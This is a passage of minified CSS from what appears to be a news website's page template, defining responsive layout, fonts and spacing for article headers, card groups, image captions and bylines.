(max-width:1239px),print{.m-card-group--rightrail-ad{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden;padding-left:10px;padding-right:10px;padding-left:0;padding-right:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-card-group--rightrail-ad{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden;padding-left:10px;padding-right:10px;padding-left:0;padding-right:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-card-group--rightrail-ad{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden;padding-left:10px;padding-right:10px;padding-left:0;padding-right:0}}.m-card-group--container{margin-bottom:calc(var(--phx-hub-loader-spacing,0)*1px);transition:margin-bottom .3s linear}.m-card-group--container:not(.l-grid){display:block}@media only screen and (max-width:674px){.m-tab-panels--tab-panel .m-card-group--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-tab-panels--tab-panel .m-card-group--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-tab-panels--tab-panel .m-card-group--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-tab-panels--tab-panel .m-card-group--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px}}.m-detail-header.mm-detail-header--is-breaking-news{background-color:#000;color:#fff}.m-detail-header.mm-detail-header--is-breaking-news a{color:#fff}.is-premium .m-detail-header:not(.mm-detail-header--image-size-full-bleed){margin-left:auto;margin-right:auto}@media only screen and (min-width:1240px){.is-premium .m-detail-header.mm-detail-header--image-size-inline{margin:0 auto;max-width:780px}}.m-detail-header.mm-detail-header--image-size-breakout{margin-left:-80px;margin-right:-80px;max-width:860px}@media only screen and (max-width:674px){.m-detail-header.mm-detail-header--image-size-breakout{margin-left:0;margin-right:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-detail-header.mm-detail-header--image-size-breakout{margin-left:-40px;margin-right:-40px}}.m-detail-header.mm-detail-header--image-size-breakout .l-breakout{margin-left:auto;margin-right:auto;width:100%}.is-premium .m-detail-header.mm-detail-header--content-position-above .mm-detail-header--meta,.is-premium .m-detail-header.mm-detail-header--content-position-below .mm-detail-header--meta,.is-premium .m-detail-header.mm-detail-header--content-position-overlay .mm-detail-header--meta{display:inline-block}.m-detail-header.mm-detail-header--content-position-above .m-detail-header--author-follow-button,.m-detail-header.mm-detail-header--content-position-below .m-detail-header--author-follow-button,.m-detail-header.mm-detail-header--content-position-overlay .m-detail-header--author-follow-button{padding-left:1em}.m-detail-header.mm-detail-header--featured{margin-bottom:20px}.m-detail-header.mm-detail-header--featured.mm-detail-header--content-position-overlay .m-detail-header--meta a{color:#fff}.m-detail-header.mm-detail-header--featured.mm-detail-header--content-position-overlay .m-detail-header--site-title{color:rgba(255,255,255,.66)}.m-detail-header.mm-detail-header--featured .m-detail-header--content-below .m-detail-header--meta{padding-bottom:0}.m-detail-header.mm-detail-header--featured .m-detail-header--aspect-ratio-wrapper{width:100vw}@media only screen and (max-width:674px){.m-detail-header.mm-detail-header--in-content-well .m-detail-header--container,.m-detail-header.mm-detail-header--in-content-well .m-detail-header--image-meta{width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-detail-header.mm-detail-header--in-content-well .m-detail-header--container,.m-detail-header.mm-detail-header--in-content-well .m-detail-header--image-meta{width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-detail-header.mm-detail-header--in-content-well .m-detail-header--container,.m-detail-header.mm-detail-header--in-content-well .m-detail-header--image-meta{width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-detail-header.mm-detail-header--in-content-well .m-detail-header--container,.m-detail-header.mm-detail-header--in-content-well .m-detail-header--image-meta{width:100%}}.m-detail-header.mm-detail-header--in-content-well .m-detail-header--site-title{color:rgba(51,51,51,.2)}@media only screen and (min-width:675px),print{.m-detail-header.mm-detail-header--in-content-well .m-detail-header--person-occupations::after{display:block}}.m-detail-header.mm-detail-header--in-content-well .m-header-ad{background-color:inherit}.m-detail-header.mm-detail-header--in-content-well.mm-detail-header--person{width:100%}.m-detail-header.mm-detail-header--in-content-well.mm-detail-header--person .m-detail-header--title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;line-height:1em;margin-bottom:10px}@media only screen and (max-width:674px){.m-detail-header.mm-detail-header--in-content-well.mm-detail-header--person .m-detail-header--title{padding-top:10px}}@media only screen and (min-width:675px),print{.m-detail-header.mm-detail-header--in-content-well.mm-detail-header--person .m-detail-header--title{margin:0 0 10px;width:auto}}@media only screen and (min-width:1240px){.m-detail-header.mm-detail-header--in-content-well.mm-detail-header--person .m-detail-header--title{font-size:45.6px;line-height:1.2em;margin-bottom:5px}}@media only screen and (max-width:674px){.m-detail-header.mm-detail-header--in-content-well.mm-detail-header--person .m-detail-header--content{text-align:center}}.m-detail-header:not(.mm-detail-header--content-position-overlay) .m-detail-header--dek{color:var(--dek_size_a_color,#333)}@media only screen and (min-width:675px),print{.m-detail-header:not(.mm-detail-header--content-position-overlay) .m-detail-header--dek{color:var(--dek_size_b_color,#333)}}@media only screen and (min-width:1240px){.m-detail-header:not(.mm-detail-header--content-position-overlay) .m-detail-header--dek{color:var(--dek_size_c_color,#333)}}.m-detail-header phoenix-picture{display:block;position:relative}.m-detail-header--container{display:flex;flex-direction:column}.mm-detail-header--content-position-above .m-detail-header--container{flex-direction:column-reverse}.mm-detail-header--content-position-overlay .m-detail-header--container{overflow:hidden;position:relative}.m-detail-header--media-overlay{position:relative}.m-detail-header--media{display:block}.m-detail-header--media-parallax>phoenix-picture{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover;display:block;width:100%}.m-detail-header--picture{display:block;overflow:hidden;position:relative}.m-detail-header--content{margin:auto}@media only screen and (max-width:674px){.m-detail-header--content{width:calc(100% - 40px)}.is-premium .m-detail-header--content,.mm-detail-header--in-content-well .m-detail-header--content{width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-detail-header--content{width:calc(100% - 60px)}.is-premium .m-detail-header--content,.mm-detail-header--in-content-well .m-detail-header--content{width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-detail-header--content{width:calc(1160px - 60px)}.is-premium .m-detail-header--content,.mm-detail-header--in-content-well .m-detail-header--content{width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-detail-header--content{width:calc(1200px - 60px)}.is-premium .m-detail-header--content,.mm-detail-header--in-content-well .m-detail-header--content{width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-detail-header--content{width:620px}}.mm-detail-header--content-position-overlay .m-detail-header--content{bottom:0;color:#fff;left:50%;position:absolute;text-shadow:1px 1px 1px rgba(0,0,0,.2);transform:translateX(-50%);z-index:5}@media only screen and (min-width:675px),print{.mm-detail-header--content-position-overlay .m-detail-header--content{margin-bottom:20px}}.mm-detail-header--content-position-overlay.mm-detail-header--image-size-breakout .m-detail-header--content,.mm-detail-header--content-position-overlay.mm-detail-header--image-size-inline .m-detail-header--content{padding:10px}@media only screen and (min-width:675px),print{.mm-detail-header--content-position-overlay.mm-detail-header--image-size-breakout .m-detail-header--content,.mm-detail-header--content-position-overlay.mm-detail-header--image-size-inline .m-detail-header--content{padding:20px}}@media only screen and (min-width:1240px){.mm-detail-header--image-size-breakout .m-detail-header--content,.mm-detail-header--image-size-inline .m-detail-header--content{margin-left:auto;margin-right:auto;max-width:780px}}@media only screen and (min-width:1240px){.lm-grid--with-right-rail .mm-detail-header--image-size-breakout .m-detail-header--content,.lm-grid--with-right-rail .mm-detail-header--image-size-inline .m-detail-header--content{margin-left:auto;margin-right:auto;width:700px}}@media only screen and (max-width:674px){.mm-detail-header--content-position-above .m-detail-header--content,.mm-detail-header--content-position-below .m-detail-header--content{padding-bottom:10px;padding-top:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-detail-header--content-position-above .m-detail-header--content,.mm-detail-header--content-position-below .m-detail-header--content{padding-bottom:10px;padding-top:10px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-detail-header--content-position-above .m-detail-header--content,.mm-detail-header--content-position-below .m-detail-header--content{padding-bottom:10px;padding-top:10px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-detail-header--content-position-above .m-detail-header--content,.mm-detail-header--content-position-below .m-detail-header--content{padding-bottom:10px;padding-top:10px}}.is-premium .m-detail-header--content{padding:0 0 10px 0}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-premium .m-detail-header--content{padding:0 30px}}.is-premium .m-detail-header--content>*{margin-left:auto;margin-right:auto;max-width:760px}.is-premium .m-detail-header--content>:not(.m-detail-header--title){margin-bottom:0}@media only screen and (max-width:674px){.is-premium .m-detail-header--content>*{padding-left:30px;padding-right:30px}}.m-detail-header--content>:last-child{margin-bottom:0}.m-detail-header--content h1:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}@media only screen and (min-width:675px),print{.m-detail-header--content h1:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em}}.m-detail-header--content h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-detail-header--content h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}}.m-detail-header--content h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-detail-header--content h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}}.m-detail-header--content h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.44em}@media only screen and (min-width:675px),print{.m-detail-header--content h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}}.m-detail-header--site-title{color:inherit;display:inline-block}.m-detail-header--person-occupations{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;margin-bottom:30px}@media only screen and (min-width:675px),print{.m-detail-header--person-occupations{width:100%}.m-detail-header--person-occupations::after{background-color:rgba(51,51,51,.2);content:" ";display:none;height:2px;margin-top:10px;overflow:hidden}}@media only screen and (min-width:1240px){.m-detail-header--person-occupations{font-size:17.28px;line-height:1.43em;margin-bottom:20px}}.m-detail-header--feature-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}@supports(object-fit:cover){.m-detail-header--feature-image{height:100%;left:0;min-height:auto;min-width:auto;object-fit:cover;top:0;transform:none;width:100%}}@media only screen and (max-width:674px){.m-detail-header--aspect-ratio-wrapper{width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-detail-header--aspect-ratio-wrapper{width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-detail-header--aspect-ratio-wrapper{width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-detail-header--aspect-ratio-wrapper{width:calc(1200px - 60px)}}@media only screen{.m-detail-header--aspect-ratio-pusher{padding-top:100%;position:relative}}@media only screen and (min-width:675px),print{.m-detail-header--aspect-ratio-pusher{padding-top:56%;position:relative}}@media screen and (min-width:961px){.m-detail-header--aspect-ratio-pusher{padding-top:46%;position:relative}}@media screen and (min-width:1281px){.m-detail-header--aspect-ratio-pusher{padding-top:42%;position:relative}}@media screen and (min-width:1921px){.m-detail-header--aspect-ratio-pusher{padding-top:37%;position:relative}}.m-detail-header--image-overlay{background-image:linear-gradient(rgba(0,0,0,.3) 0,rgba(0,0,0,0) 30%,rgba(0,0,0,.2) 70%,rgba(0,0,0,.3) 100%,transparent)}.m-detail-header--image-attribution,.m-detail-header--image-caption{padding-left:10px}@media only screen and (max-width:674px){.m-detail-header--image-attribution,.m-detail-header--image-caption{padding-left:0}}.m-detail-header--section-label,.m-detail-header--stamp{line-height:0;margin-bottom:15px}.m-detail-header--section-label:empty,.m-detail-header--stamp:empty{display:none}.m-detail-header--title{margin:0 0 5px 0}.m-detail-header--dek,.m-detail-header--overlay-dek-size-a{font-size:17.28px;line-height:1.43em;font-size:calc(1px*var(--dek_size_a_font_size, 17.28));line-height:calc(1em*var(--dek_size_a_line_height, 1.43));word-break:break-word;word-wrap:break-word;overflow-wrap:break-word;margin:15px 0 10px;text-align:var(--dek_size_a_text_align, "left")}.m-detail-header--dek:empty,.m-detail-header--overlay-dek-size-a:empty{display:none}@media only screen and (min-width:675px),print{.m-detail-header--dek,.m-detail-header--overlay-dek-size-a{font-size:21.6px;line-height:1.375em;font-size:calc(1px*var(--dek_size_b_font_size, 21.6));line-height:calc(1em*var(--dek_size_b_line_height, 1.375));text-align:var(--dek_size_b_text_align, "left")}}@media only screen and (min-width:1240px){.m-detail-header--dek,.m-detail-header--overlay-dek-size-a{font-size:21.6px;line-height:1.375em;font-size:calc(1px*var(--dek_size_c_font_size, 21.6));line-height:calc(1em*var(--dek_size_c_line_height, 1.375));text-align:var(--dek_size_c_text_align, "left")}}.m-detail-header--overlay-dek-size-a{display:none;padding-top:20px}@media only screen and (max-width:674px){.m-detail-header--overlay-dek-size-a{display:block}}.is-premium .m-detail-header--overlay-dek-size-a{padding:20px 0 0 0}@media only screen and (max-width:674px){.mm-detail-header--content-position-overlay .m-detail-header--dek{display:none}}.m-detail-header--horizontal-list li{display:inline-block;margin-top:10px}.m-detail-header--horizontal-list li:not(:last-child){margin-right:3px}.m-detail-header--horizontal-list li::after{content:" •"}.m-detail-header--horizontal-list li:last-child::after{content:""}.m-detail-header--date{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:10.2px;line-height:1.6em}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-detail-header--date{font-size:11.9px;line-height:1.5em}}@media only screen and (min-width:1240px){.m-detail-header--date{font-size:13.6px;line-height:1.4em}}.m-detail-header--updated-date-term{display:inline-block}.m-detail-header--updated-date-definition{display:inline-block}.m-detail-header--updated-date-definition::before{content:" ";white-space:pre}.m-detail-header--additional-attributes-item{padding-bottom:10px}.m-detail-header--additional-attributes-item a{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em}.m-detail-header--additional-attributes-item span{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:20.4px;line-height:1.2em}.m-detail-header--additional-attributes-item.m-detail-header--tdih-year{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:21.6px;line-height:1.375em;color:#000}.m-detail-header--image-meta-container,.m-detail-header--overlay-dek-size-a{margin-left:auto;margin-right:auto;width:100%}@media only screen and (max-width:674px){.m-detail-header--image-meta-container,.m-detail-header--overlay-dek-size-a{padding-left:20px;padding-right:20px}}@media only screen and (min-width:675px),print{.m-detail-header--image-meta-container,.m-detail-header--overlay-dek-size-a{width:620px}}@media only screen and (min-width:1240px){.m-detail-header--image-meta-container,.m-detail-header--overlay-dek-size-a{width:1100px}}.mm-detail-header--image-size-breakout .m-detail-header--image-meta-container,.mm-detail-header--image-size-breakout .m-detail-header--overlay-dek-size-a,.mm-detail-header--image-size-inline .m-detail-header--image-meta-container,.mm-detail-header--image-size-inline .m-detail-header--overlay-dek-size-a{padding-left:0;padding-right:0;width:100%}@media only screen and (min-width:1240px){.mm-detail-header--image-size-breakout .m-detail-header--image-meta-container,.mm-detail-header--image-size-breakout .m-detail-header--overlay-dek-size-a,.mm-detail-header--image-size-inline .m-detail-header--image-meta-container,.mm-detail-header--image-size-inline .m-detail-header--overlay-dek-size-a{width:700px}}.is-premium .m-detail-header--image-meta-container,.is-premium .m-detail-header--overlay-dek-size-a{padding-left:20px;padding-right:20px;padding:10px 0 0 0}@media only screen and (min-width:675px),print{.is-premium .m-detail-header--image-meta-container,.is-premium .m-detail-header--overlay-dek-size-a{padding-left:30px;padding-right:30px}}@media only screen and (min-width:1240px){.is-premium .m-detail-header--image-meta-container,.is-premium .m-detail-header--overlay-dek-size-a{padding-left:0;padding-right:0}}@media only screen and (max-width:674px){.is-premium .m-detail-header--image-meta-container,.is-premium .m-detail-header--overlay-dek-size-a{width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-premium .m-detail-header--image-meta-container,.is-premium .m-detail-header--overlay-dek-size-a{width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.is-premium .m-detail-header--image-meta-container,.is-premium .m-detail-header--overlay-dek-size-a{width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px){.is-premium .m-detail-header--image-meta-container,.is-premium .m-detail-header--overlay-dek-size-a{width:100%}}.is-premium .m-detail-header--image-meta-container>*,.is-premium .m-detail-header--overlay-dek-size-a>*{margin-bottom:0;margin-left:auto;margin-right:auto;max-width:760px}@media only screen and (max-width:674px){.is-premium .m-detail-header--image-meta-container>*,.is-premium .m-detail-header--overlay-dek-size-a>*{padding-left:30px;padding-right:30px}}.mm-detail-header--image-size-breakout .is-premium .m-detail-header--image-meta-container,.mm-detail-header--image-size-breakout .is-premium .m-detail-header--overlay-dek-size-a,.mm-detail-header--image-size-inline .is-premium .m-detail-header--image-meta-container,.mm-detail-header--image-size-inline .is-premium .m-detail-header--overlay-dek-size-a{margin-left:auto;margin-right:auto;max-width:calc(100% - 40px)}@media only screen and (max-width:674px){.mm-detail-header--image-size-breakout .is-premium .m-detail-header--image-meta-container,.mm-detail-header--image-size-breakout .is-premium .m-detail-header--overlay-dek-size-a,.mm-detail-header--image-size-inline .is-premium .m-detail-header--image-meta-container,.mm-detail-header--image-size-inline .is-premium .m-detail-header--overlay-dek-size-a{margin-left:0;margin-right:0;max-width:unset;padding-left:0;padding-right:0}}.m-detail-header--image-meta-container{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;color:#333;font-style:italic;line-height:1.3em;opacity:.7;padding-top:10px}.m-detail-header--image-meta-container:empty{display:none}.m-detail-header--image-meta-container p{margin:0}.m-detail-header--image-meta-container p+p{margin-top:.25em}.m-detail-header--meta{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:10.2px;line-height:1.6em;padding-bottom:10px}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-detail-header--meta{font-size:11.9px;line-height:1.5em}}@media only screen and (min-width:1240px){.m-detail-header--meta{font-size:13.6px;line-height:1.4em}}.m-detail-header--meta a{color:#333;text-decoration:none;transition:all .25s ease}.m-detail-header--meta a:active,.m-detail-header--meta a:focus,.m-detail-header--meta a:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-detail-header--meta-item:not(:first-of-type):not(.m-description--details)::before{content:"\a·\a";display:inline-block;margin-left:4px;margin-right:4px}.m-detail--header{margin:0 0 30px;position:relative;width:100%}@media only screen and (max-width:674px){.m-detail--header{padding-left:20px;padding-right:20px}}@media only screen and (min-width:1240px){.m-detail--header{margin:0 0 40px}}.m-detail--header .m-detail--author,.m-detail--header .m-detail--contentrating,.m-detail--header .m-detail--duration,.m-detail--header .m-detail--publish-date{display:inline-block;line-height:12px;margin-left:0!important;vertical-align:middle}.m-detail--header .m-detail--author a,.m-detail--header .m-detail--contentrating a,.m-detail--header .m-detail--duration a,.m-detail--header .m-detail--publish-date a{color:#333}.m-detail--header .m-detail--author::before,.m-detail--header .m-detail--contentrating::before,.m-detail--header .m-detail--duration::before,.m-detail--header .m-detail--publish-date::before{content:"\a·\a";display:inline-block;margin-left:4px;margin-right:4px}.m-detail--header .m-detail--author:first-of-type::before,.m-detail--header .m-detail--contentrating:first-of-type::before,.m-detail--header .m-detail--duration:first-of-type::before,.m-detail--header .m-detail--publish-date:first-of-type::before{display:none}.m-detail--header .m-detail--avatar{display:none}.m-detail--header .m-detail--author::before{content:"";margin-right:0}.m-detail--stamp{line-height:0;margin-bottom:15px}.m-detail--hed{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;margin:0 0 20px}@media only screen and (min-width:675px),print{.m-detail--hed{font-size:45.6px;line-height:1.2em}}.m-detail--author a{color:#333;text-decoration:none;transition:all .25s ease}.m-detail--author a:active,.m-detail--author a:focus,.m-detail--author a:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-detail--abstract{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;word-break:break-word;word-wrap:break-word;overflow-wrap:break-word;padding-bottom:30px}.m-detail--abstract:empty{display:none}@media only screen and (min-width:675px),print{.m-detail--abstract{font-size:21.6px;line-height:1.375em}}.m-detail--section{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;background-color:rgba(53,67,102,.8);color:#fff;font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;display:inline-block;margin:0 auto 13px;vertical-align:top}.m-detail--section a{border-radius:0;color:#fff;display:block;letter-spacing:inherit;padding:.25em .625em .2em;text-decoration:none;text-shadow:none;text-transform:uppercase}.m-detail--section a[href]:hover{background-color:#354366;color:#fff;text-decoration:none}.m-detail--section.is-inverted a{color:#fff}.m-detail--section a{display:block}.m-detail--image,.m-detail--interaction-count{display:none}.m-detail--sponsor{margin:0 auto 15px auto;max-width:100%;overflow:hidden;width:100%}@media only screen and (max-width:674px){.m-detail--sponsor{padding-left:20px;padding-right:20px}}@media only screen and (min-width:675px),print{.m-detail--sponsor{max-width:620px}}@media only screen and (min-width:1240px){.m-detail--sponsor{max-width:500px}.lm-grid--with-right-rail .m-detail--sponsor{margin-left:0}}.m-detail--sponsor a{display:block}.m-detail--sponsor img{height:auto;width:100%}.m-detail--sponsor:empty{display:none}.m-detail--in-content-nav+.m-detail--contents{padding-top:0}.m-detail--contents-title-size h1:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}@media only screen and (min-width:675px),print{.m-detail--contents-title-size h1:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em}}.m-detail--contents-title-size h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-detail--contents-title-size h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}}.m-detail--contents-title-size h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-detail--contents-title-size h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}}.m-detail--contents-title-size h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.44em}@media only screen and (min-width:675px),print{.m-detail--contents-title-size h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}}.m-detail--contents{padding:0}.m-detail--contents h1:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}@media only screen and (min-width:675px),print{.m-detail--contents h1:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em}}.m-detail--contents h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-detail--contents h2:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em}}.m-detail--contents h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-detail--contents h3:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:19px;line-height:1.56em}}.m-detail--contents h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.44em}@media only screen and (min-width:675px),print{.m-detail--contents h4:not(.h-isolated-styles *){font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:17.1px;line-height:1.56em}}.m-detail--contents .m-detail--sponsor{margin-bottom:30px}.m-detail--image.mm-fix-squared img{height:106%!important;margin-left:-25%;margin-top:-20%;width:auto!important}.mm-standard .m-detail--contents .m-detail--abstract{display:none}.m-detail-header--flexbox{display:flex;flex-direction:row}@media only screen and (max-width:674px){.m-detail-header--flexbox{flex-direction:column}}.m-detail-header--separator{flex:1}.m-detail-header--comments{align-items:center;background:linear-gradient(0deg,rgba(29,120,179,.1),rgba(29,120,179,.1)),#fff;border:1px solid #1d78b3;border-radius:4px;color:#1d78b3;display:flex;justify-content:center;padding:8px 16px}.m-detail-header--comments svg{margin-left:5px}@media only screen and (max-width:674px){.m-detail-header--comments{width:100%}.m-detail-header--comments .m-icon{margin:5px 0 0 0}}.m-detail-header--featured-image-caption{bottom:0;position:absolute;right:0;z-index:6}.m-detail-header--featured-image-caption.mm-detail-header--commerce-block{bottom:150px}.m-detail-header--featured-image-caption.mm-detail-header--commerce-block .m-svg{color:#b6b6b6}.m-detail-header--featured-image-caption>summary{bottom:0;color:rgba(255,255,255,.7);cursor:pointer;display:block;height:45px;padding:14.5px 14.5px;position:absolute;right:0;width:45px}.m-detail-header--featured-image-caption>summary::marker{content:""}.m-detail-header--featured-image-caption>summary:focus,.m-detail-header--featured-image-caption>summary:hover{color:#fff}.m-detail-header--featured-image-caption>summary::-webkit-details-marker{display:none}.m-detail-header--featured-image-caption>.m-detail-header--featured-image-caption-inside{background:rgba(255,255,255,.7);border-radius:8px;color:#000;margin:0 35.5px 14.5px 20px;padding:0 5px;text-shadow:none}.m-detail--in-content-recommendation.mm-detail--in-content-recommendation-left,.m-detail--in-content-recommendation.mm-detail--in-content-recommendation-right{border-bottom:1px solid #d2d2d2;border-top:1px solid #d2d2d2;padding-bottom:20px;padding-top:20px}p+.m-detail--in-content-recommendation.mm-detail--in-content-recommendation-left,p+.m-detail--in-content-recommendation.mm-detail--in-content-recommendation-right{margin-top:0}@media only screen and (min-width:675px),print{.m-detail--in-content-recommendation.mm-detail--in-content-recommendation-left,.m-detail--in-content-recommendation.mm-detail--in-content-recommendation-right{border-left:1px solid #d2d2d2;border-right:1px solid #d2d2d2;margin-left:20px;margin-right:20px;padding:20px;width:50%}.m-detail--in-content-recommendation.mm-detail--in-content-recommendation-left{float:left}.m-detail--in-content-recommendation.mm-detail--in-content-recommendation-right{float:right}}.m-detail--footer{clear:both;display:block;width:100%}.m-detail--footer .m-detail--meta{border-bottom:1px solid #b6b6b6;padding:0 0 30px 0;text-transform:uppercase}.m-detail--footer .m-detail--author-byline{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:13.6px;line-height:1.4em;margin-bottom:5px}@media only screen and (max-width:674px){.m-detail--footer .m-detail--author-byline{line-height:34px}}.m-detail--footer .m-detail--author-byline .m-detail--author-byline-label{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:13.6px;line-height:1.4em;color:#333;display:inline-block}.m-detail--footer .m-detail--avatar{border-radius:0;display:inline-block;float:left;height:50px;margin:0 10px 10px 0;overflow:hidden;width:50px}.m-detail--footer .m-detail--avatar a{border-radius:0}.m-detail--footer .m-detail--avatar 